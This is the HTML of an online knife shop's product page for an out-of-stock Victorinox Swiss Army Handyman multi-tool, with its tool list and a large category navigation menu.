				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			
        	<div class="main_in">
            	<div class="main_sect">
                	 <div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/knives-10-1.html">Knives</a>&raquo; <a href="https://www.osograndeknives.com/catalog/swiss-army-knives-391-1.html">Swiss Army Knives</a>&raquo; <a href="https://www.osograndeknives.com/catalog/swiss-army-do-it-yourself-394-1.html">Swiss Army Do-It-Yourself</a>
</div>

  
  
						<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
						<script type="text/javascript">
						  var widgetId1;
						  var widgetId2;
						  var onloadCallback = function() {
							
							widgetId1 = grecaptcha.render(document.getElementById('dynamic_recaptcha_tell'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
							
							widgetId2 = grecaptcha.render(document.getElementById('dynamic_recaptcha_reviews'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
						  };
						</script>
					
  

  <span id="message"></span>
  
  <div class="product-info" itemscope itemtype="http://schema.org/Product">
	<div class="left">
	  <!--// Start Hide Image //-->
	  <div class="image">
		
		<a href="images/products/large_8705_VN13773X2-01.jpg" class="cloud-zoom colorbox_det" id='zoom1' rel="adjustX: 20, adjustY: 0, tint: '#000000', tintOpacity: 0.2, useWrapper: true, zoomWidth: '300', zoomHeight: '400', showTitle: false">
		<img src="images/products/detail_8705_VN13773X2-01.jpg" alt="detail_8705_VN13773X2-01.jpg" id="image" class="zoom_bttn" /><br>
		<span id="zoom-image"><i class="fa fa-search"></i> &nbsp;Zoom</span></a>												  
	  </div>
	  <div class="image-additional"><a href="images/products/large_8705_VN13773X2-01.jpg" title="" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_8705_VN13773X2-01.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?pimg=8705&amp;w=100&amp;h=100" title="" alt="#" /></a></div>
	  <!--// End Hide Image //-->
	</div>
	<div class="right">
	  <h1 itemprop="name">Victorinox Swiss Army Handyman Multi-Tool Pocket Knife (91mm 3.6 Inch Red Cellidor Handle) 1.3773-X2 (Old Sku 53722)</h1>
	  <div class="description"> 
		  <span><b>MANUFACTURER</b>: <a class=manuLink href="https://www.osograndeknives.com/catalog/m-victorinox-swiss-army-299-1.html" itemprop="brand">Victorinox Swiss Army</a><br>
		  <b>SKU</b>:</span> VN13773X2<br>
		  <b>MPN</b>: <span itemprop="mpn">1.3773-X2</span>
		  
	  </div>
	  	  	<span style="font-weight:bold;font-size:2.1em;color:#DF0000;">Out of Stock!</span><br>
	  	<p style="font-weight:bold;">This product is currently unavailable. By signing up below we will automatically email you when the product is back in stock.</p>
	  	<p>
	  	<input type="button" class="button" value="SHOP SIMILAR ITEMS" onclick="javascript: document.location = '/index.php?l=product_list&c=394';">
	  </p>
	  		
		
		
		
							<!-- JR Added Related Categories -->
														<div class="description">
							<b>RELATED CATEGORIES</b><br>
<a class=manuLink href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">All Folding Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/knives-10-1.html">Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/swiss-army-knives-391-1.html">Swiss Army Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/swiss-army-do-it-yourself-394-1.html">Swiss Army Do-It-Yourself</a></div>
							  <div class="review">
		
		
	  </div>
	  <div class="review">
		<div>Customer Reviews: <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><a onclick="tab_toggle('#tab-review');"><div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (1 Reviews)</div>
</a></span><br><a onclick="tab_toggle('#tab-review');"><img src="images/banners/Add-Icon01.gif" alt="Read Reviews | Write a Review"> Read Reviews | Write a Review</a></div>
	  </div>
	  
	</div>
  </div>
  <div id="tabs" class="htabs"><a href="#tab-description">Description</a><!--// Start Hide ReviewsTab //--><a href="#tab-review">Reviews</a><!--// End Hide ReviewsTab //--><a href="#tab-friend">Tell a Friend</a></div>
  
<div id="tab-description" class="tab-content">
	<p><b>Victorinox Swiss Army 53722 Handyman Red, 91mm.</b> The Victorinox Swiss Army 53722 Handyman knife takes the rough with the smooth; in both every day life and leisure. Created for the person who wants a wide variety of tools in a convenient package, the 3 1/2" Handyman is the answer. The stainless steel implements carry a lifetime warranty against defects in materials and workmanship and are designed to stand up even to the toughest conditions.</p>
<p><b>Tools:</b></p>
<ol>
<li>Large blade</li>
<li>Small blade</li>
<li>Corkscrew</li>
<li>Cap lifter</li>
<li>Large Flathead Screwdriver 6mm</li>
<li>Wire stripper</li>
<li>Reamer with Sewing Eye</li>
<li>Can Opener with small screwdriver 3mm</li>
<li>Key ring inox</li>
<li>Tweezers</li>
<li>Toothpick</li>
<li>Scissors</li>
<li>Multi-purpose hook (parcel carrier)</li>
<li>Wood Saw</li>
<li>Nail file</li>
<li>Nail cleaner</li>
<li>Metal file</li>
<li>Metal Saw</li>
<li>Fine screwdriver</li>
<li>Chisel/Scraper</li>
<li>Pliers</li>
<li>Wire cutters</li>
<li>Wire crimping tool</li>
</ol>
<p class="spec_display">Victorinox Swiss Army -  1.3773-X2 Specifications:</p>
